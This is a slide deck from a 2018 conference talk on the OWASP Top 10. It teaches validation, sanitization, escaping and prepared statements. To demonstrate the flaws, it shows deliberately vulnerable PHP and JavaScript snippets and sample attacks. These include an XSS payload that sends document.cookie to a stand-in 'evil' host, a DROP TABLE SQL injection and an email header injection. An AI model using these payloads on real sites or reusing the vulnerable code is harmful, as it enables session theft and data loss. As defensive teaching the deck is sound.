Slide 1
OWASP TOP 10
Introduction and Prevention Techniques
Ayesh Karunaratne | https://ayesh.me/talk/OWASP-Top10

Slide 2
SecOSday – Darmstadt, Germany
17/11/2018

Slide 3
Unconference – Essen, Germany
16/11/2018 – 18/11/2018
SecOSday – Darmstadt, Germany
17/11/2018

Slide 4
Ayesh Karunaratne
Freelance Software Developer
Kandy, Sri Lanka - Everywhere
https://ayesh.me
Ayesh
@Ayeshlive
Ayesh

Slide 5
OWASP TOP 10
Introduction and Prevention Techniques

Slide 6
OWASP

Slide 7
OWASP
Open Web Application Security Project
An online community, produces freely-available articles,
methodologies, documentation, tools, and technologies in the field of web application security

Slide 8
O

Slide 10
Power Sockets

Slide 11







Power Sockets

Slide 12

Universal Power Adapter

Slide 13

Bodged Power Adapter

Slide 14
AES
Bleichenbacher
MD5
SHA-3
Cookies
CHACHA20-POLY1305
DoS
TLS 1.3
CSRF
SQLi
Ed25519
LOGJAM
DKIM
GCM
XSS
RC4
BBQ
0-RTT
FREAK
XXE
DNSSEC
SSHFP
WTF
PCI-DSS
WAF
BCrypt
BEAST
Heart Bleed
Argon
Meltdown
Nuggets
Spectre
Notes:
Don’t let these names let you off.
- Massive field, and others manage it well for you.

Slide 15
CSRF
Bleichenbacher
DoS
MD5
SHA-3
CHACHA20-POLY1305
AES
0-RTT
GCM
XSS
Cookies
TLS 1.3
TOP 10
SQLi
Ed25519
LOGJAM
Ways we screw up web application security
Backed by statistics
DKIM
FREAK
… and movie references
BBQ
RC4
SSHFP
DNSSEC
Meltdown
Spectre
XXE
BCrypt
Heart Bleed
WAF
Argon
BEAST
Nuggets
PCI-DSS
WTF

Slide 16
TOP 10
Ways we screw up web application security
Backed by statistics
… and movie references
Notes:
- Act with the fist
- Forget all that, we start from the simple things.

Slide 17
groot of all the issues

Slide 18
how did i accidentally build a shelf

Slide 19
how did i accidentally build a shelf
<form>
<input name="query" />
<input type="submit" />
</form>
var query = req.params.query

Slide 20
how did i accidentally build a shelf
var query = req.params.query;
document.write('Search results for "' + query + '"');

Slide 21
how did i accidentally build a shelf
var query = req.params.query;
document.write('Search results for "' + query + '"');
Search results for “how did I accidentally build a shelf”

Slide 22
cthulhu
var query = req.params.query;
document.write('Search results for "' + query + '"');
Search results for “cthulhu”

Slide 23
Ayesh’s talk is great
var query = req.params.query;
document.write('Search results for "' + query + '"');
Search results for “Ayesh’s talk is great”

Slide 24
Ayesh’s talk is <strong>great</strong>
var query = req.params.query;
document.write('Search results for "' + query + '"');
Search results for “Ayesh’s talk is great”

Slide 25

Ayesh’s talk is <script>alert(“Oops!”)</script>
var query = req.params.query;
document.write('Search results for "' + query + '"');
Search results for “Ayesh’s talk is”
Oops!

Slide 26
Ayesh’s talk is <script>document.cookie</script>
var query = req.params.query;
document.write('Search results for "' + query + '"');
Search results for “Ayesh’s talk is”
SES_ID = RKKG3-4RHJG

Slide 27
Ayesh <img src=x onerror=this.src='http://evil/?c='+document.cookie>
var query = req.params.query;
document.write('Search results for "' + query + '"');
Search results for “Ayesh”

Slide 28
Ayesh <img src=x onerror=this.src='http://evil/?c='+document.cookie>
var query = req.params.query;
document.write('Search results for "' + query + '"');
Search results for “Ayesh”

Slide 29
Ayesh <img src=x onerror=this.src='http://evil/?c='+document.cookie>
var query = req.params.query;
document.write('Search results for "' + query + '"');
Search results for “Ayesh”

Slide 30
Ayesh <img src=x onerror=this.src='http://evil/?c='+document.cookie>
var query = req.params.query;
document.write('Search results for "' + query + '"');
https://site.noob/?query=Ayesh+%3Cimg+src%3Dx+onerror%3Dthis.src%3D%27http%3A%2F%2F
evil%2F%3Fc%3D%27%2Bdocument.cookie%3E

Slide 31
how did i accidentally build a shelf
<form>
<input name="query" />
<input type="submit" />
</form>
$query = $_GET['query'];

Slide 32
how did i accidentally build a shelf
PHP
<?php
query(
"SELECT *
FROM posts
WHERE
title = '$query'
");
?>

Slide 33
how did i accidentally build a shelf
PHP
SQL
<?php
query(
"SELECT *
FROM posts
WHERE
title = '$query'
");
?>
SELECT *
FROM posts
WHERE
title = 'how did i accidentally build a shelf'

Slide 34
cthulhu
PHP
SQL
<?php
query(
"SELECT *
FROM posts
WHERE
title = '$query'
");
?>
SELECT *
FROM posts
WHERE
title = 'cthulhu'

Slide 35
Ayesh’s talk is great
PHP
SQL
<?php
query(
"SELECT *
FROM posts
WHERE
title = '$query'
");
?>
SELECT *
FROM posts
WHERE
title = 'Ayesh' s talk is great

Slide 36
Ayesh’; DROP TABLE posts
PHP
SQL
<?php
query(
"SELECT *
FROM posts
WHERE
title = '$query'
");
?>
SELECT *
FROM posts
WHERE
title = 'Ayesh'; DROP TABLE posts

Slide 37
PHP
Ayesh’; DROP TABLE posts
<?php
query(
"SELECT *
FROM posts
WHERE
title = '$query'
");
?>
SQL
SELECT *
FROM posts
WHERE
title = 'Ayesh'; DROP TABLE posts

Slide 38
Obligatory xkcd Comic
https://xkcd.com/327/

Slide 39
how did i accidentally build a shelf
<form>
<input name="query" />
<input type="submit" />
</form>
$query = $_GET['query'];

Slide 40
how did i accidentally build a shelf
$query = $_GET['query'];
From: Site <tracking@site.noob>
To: site-owner@aol.com
Subject: Search alert for $query

Slide 41
how did i accidentally build a shelf
$query = $_GET['query'];
PHP Template
Email sent
From: Site <tracking@site.noob>
To: site-owner@aol.com
Subject: Search alert for $query
From: Site tracking@site.noob
To: site-owner@aol.com
Subject: Search alert for how did i accidentally build a shelf

Slide 42
how did i accidentally build a shelf \r\n
Reply-To: evil@evil.com
$query = $_GET['query'];
PHP Template
Email sent
From: Site <tracking@site.noob>
To: site-owner@aol.com
Subject: Search alert for $query
From: Site tracking@site.noob
To: site-owner@aol.com
Subject: Search alert for how did i accidentally build a shelf
Reply-To: evil@evil.com

Slide 44
Never Trust
User Input!

Slide 45
When to trust user input
Never

Slide 46
What not to trust
Form Submissions
URL query parameters
URL paths
Database records
User uploads
Incoming emails
Cookies
HTTP Headers
DNS Records
WHOIS records
Environment variable
.. And everything else that comes from outside

Slide 47


Slide 48


Slide 49


Slide 50


Slide 51


Slide 52


Slide 53


Slide 54


Slide 55
(ノ°Д°）ノ︵ ┻━┻

Slide 56
VALIDATE
SANITIZE
ESCAPE

Slide 57
VALIDATE
SANITIZE
ESCAPE
Validate user input at the first entry point
Refuse to continue without a valid input
Use when you know the exact data format
example@example.com
Example-example
https://example.com

Slide 58
SANITIZE
VALIDATE
ESCAPE
Validate user input at the first entry point
Refuse to continue without a valid input
Accept user input, but clean-up before use
Strip HTML tags, unnecessary characters, etc.
Use when you know the exact data format
Use when you cannot immediately reject input
Strip HTML: How to <script>alert(‘xss’);</script>
How to
Strip HTML: How to <script>alert(‘xss’);</script>
How to alert(‘xss’);
Sanitize file name: my-awesome-song-*****.mp3
my-awesome-song-_____.mp3
HTML Class name: my-class>your-class
my-class_your-class

Slide 59
ESCAPE
VALIDATE
SANITIZE
Accept user input, but clean-up before use
Strip HTML tags, unnecessary characters, etc.
Neutralize harmful characters with counterparts
without modifying the meaning/appearance
Use when you cannot immediately reject input
Use when you output user input
Strip HTML: How to <script>alert(‘xss’);</script>
How to
Strip HTML: How to <script>alert(‘xss’);</script>
How to alert(‘xss’);
Sanitize file name: my-awesome-song-*****.mp3
my-awesome-song-_____.mp3
HTML Class name: my-class>your-class
my-class_your-class

Slide 60
ESCAPE
VALIDATE
SANITIZE
Replace HTML special characters with HTML entities
Ayesh’s talk is <script>alert(“Oops!”)</script>
Ayesh’s talk is &lt;script&gt;alert(“Oops!”)&lt;/script&gt;
Ayesh’s talk is < script > alert(“Oops!”) < /script>
Ayesh’s talk is <script>alert(“Oops!”)</script>
Neutralize harmful characters with counterparts
without modifying the meaning/appearance
Use when you output user input

Slide 61
ESCAPE
VALIDATE
SANITIZE
MYSQL: Use Prepared statements or parameterized queries
<?php
query(
"SELECT *
FROM posts
WHERE
title = %title
", $query);
?>
Neutralize harmful characters with counterparts
without modifying the meaning/appearance
Use when you output user input
Replace HTML special characters with HTML entities
Ayesh’s talk is <script>alert(“Oops!”)</script>
Ayesh’s talk is &lt;script&gt;alert(“Oops!”)&lt;/script&gt;
Ayesh’s talk is < script > alert(“Oops!”) < /script>
Ayesh’s talk is <script>alert(“Oops!”)</script>

Slide 62
ESCAPE
VALIDATE
SANITIZE
MYSQL: Use Prepared statements or parameterized queries
<?php
query(
"SELECT *
FROM posts
WHERE
title = %title
", $query);
?>
SELECT *
FROM posts
WHERE
title = 'Ayesh\'; DROP TABLE posts'
Neutralize harmful characters with counterparts
without modifying the meaning/appearance
Use when you output user input

Slide 63
VALIDATE
SANITIZE
ESCAPE

Slide 64
VALIDATE
SANITIZE
ESCAPE
filter_var('foo@bar.com', FILTER_VALIDATE_EMAIL);
is_email('foo@bar.com');
var validator = require('validator’);
validator.isEmail('foo@bar.com');
valid_email_address('foo@bar.com');
<field name="email" type="text" validate="email" />

Slide 65
VALIDATE
SANITIZE
ESCAPE
filter_var();
var validator = require('validator’);
is_email('foo@bar.com');
https://php.net/filter_var
https://php.net/manual/en/filter.filters.validate.php
https://github.com/chriso/validator.js
valid_email_address('foo@bar.com');
<field name="email" type="text" validate="email" />

Slide 66
SANITIZE
VALIDATE
ESCAPE
filter_var(‘###foo@bar.com', FILTER_SANITIZE_EMAIL);
sanitize_email(‘ foo@bar.com ');

Slide 67
SANITIZE
VALIDATE
ESCAPE
filter_var();
is_email('foo@bar.com');
https://php.net/filter_var
http://php.net/manual/tr/filter.filters.sanitize.php
valid_email_address('foo@bar.com');
<field name="email" type="text" validate="email" />

Slide 68
ESCAPE
VALIDATE
SANITIZE
Escape HTML
filter_var('test <script>alert("xss");</script>', FILTER_SANITIZE_FULL_SPECIAL_CHARS);
htmlspecialchars('test <script>alert("xss");</script>', ENT_QUOTES, 'UTF-8');
esc_html('test <script>alert("xss");</script>’);
var validator = require('validator’);
validator.isEmail('foo@bar.com');
check_plain('test <script>alert("xss");</script>');
<field name="email" type="text" validate="email" />

Slide 69
ESCAPE
VALIDATE
SANITIZE
Escape HTML
https://php.net/filter_var
https://php.net/manual/en/filter.filters.sanitize.php
https://php.net/htmlspecialchars
https://github.com/chriso/validator.js
https://codex.wordpress.org/Validating_Sanitizing_and_Escaping_User_Data
https://api.drupal.org/api/drupal/includes%21common.inc/group/sanitization/7.x
https://api.drupal.org/api/drupal/core%21includes%21common.inc/group/sanitization/8.6.x
https://api.joomla.org/cms-3/classes/Joomla.CMS.Filter.InputFilter.html#method_clean

Slide 70
ESCAPE
VALIDATE
SANITIZE
Parameterized or Prepared SQL
$stmt = $pdo->prepare("SELECT * FROM posts WHERE title = :title");
$stmt->execute(['title' => $query]);
$post = $stmt->fetch();
$post = $wpdb->query(
$wpdb->prepare(
"SELECT * FROM posts WHERE title = '%s'",$query
));
$query = $connection->query(“
SELECT * FROM posts WHERE title = :title", [':title' =>$query]);
<field name="email" type="text" validate="email" />

Slide 71
ESCAPE
VALIDATE
SANITIZE
Parameterized or Prepared SQL
https://php.net/manual/en/book.pdo.php
https://phpdelusions.net/pdo
https://php.net/manual/en/book.mysqli.php
